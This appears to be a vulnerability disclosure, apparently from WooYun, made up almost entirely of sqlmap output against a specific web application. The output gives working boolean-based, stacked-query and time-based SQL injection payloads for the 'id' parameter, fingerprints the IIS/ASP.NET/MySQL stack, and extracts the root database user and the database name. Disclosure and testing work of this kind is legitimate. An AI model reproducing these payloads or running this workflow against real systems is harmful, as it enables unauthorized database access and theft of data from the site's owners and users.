 管理员: sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: d=1017&id=EBSCO000010076235' AND 8952=8952 AND 'OtLy'='OtLy&m=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: d=1017&id=EBSCO000010076235'; SELECT SLEEP(5)-- &m=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: d=1017&id=EBSCO000010076235' AND SLEEP(5) AND 'azVU'='azVU&m=
---
[12:18:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[12:18:30] [INFO] fetching current user
[12:18:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:18:30] [INFO] retrieved:
[12:18:31] [WARNING] reflective value(s) found and filtering out
root@10.0.0.%
current user:    'root@10.0.0.%'
[12:19:32] [INFO] fetching current database
[12:19:32] [INFO] retrieved: ESDATA
current database:    'ESDATA'
[12:20:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 12:20:03
C:\Python27\sqlmap>
www.wooyun.org